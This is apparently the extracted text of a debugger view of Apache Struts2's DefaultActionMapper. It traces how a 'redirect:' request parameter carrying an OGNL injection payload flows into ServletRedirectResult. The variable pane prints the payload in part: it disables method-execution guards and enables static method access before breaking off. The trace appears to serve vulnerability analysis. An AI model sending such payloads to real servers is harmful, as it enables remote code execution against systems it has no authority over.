 69 this.put( prefix: "redirect:", new ParameterAction() {
70 public void execute(String key, ActionMapping mapping) { key: "redirect:${#context["xwork.MethodAccessor.denyMethodExecution"]=false
71 ServletRedirectResult redirect = new ServletRedirectResult(); redirect: ServletRedirectResult@4208
72 DefaultActionMapper.this.container.inject(redirect);
73 redirect.setLocation(key.substring("redirect:".length())); key: "redirect:${#context["xwork.MethodAccessor.denyMethodExecution"]=
74 mapping.setResult(redirect); mapping: ActionMapping@4198 redirect: ServletRedirectResult@4208
75 }
76 });
77 this.put( prefix: "redirectAction:", new ParameterAction() {
Tomcat Localhost Log Tomcat Catalina Log
Variables
this = {DefaultActionMapper$2$3@4144}
key = "redirect:${#context["xwork.MethodAccessor.denyMethodExecution"]=false,#f=#_memberAccess.getClass().getDeclaredField("allowStaticMethodAccess"),#f.setAccessible(true),#f.set(#_memberAccess,true),#a=
mapping = {ActionMapping@4198}
name = "index"
namespace = "/"
method = null
extension = "action"
params = null
result = null
redirect = {ServletRedirectResult@4208}
prependServletContext = true
actionMapper = {DefaultActionMapper@3426}
statusCode = 302
supressEmptyParameters = false
requestParameters = {LinkedHashMap@4209} size = 0
anchor = null
parse = true
encode = false
location = "${#context["xwork.MethodAccessor.denyMethodExecution"]=false,#f=#_memberAccess.getClass().getDeclaredField("allowStaticMethodAccess"),#f.setAccessible(true),#f.set(#_memberAccess,true),#a=
lastFinalLocation = null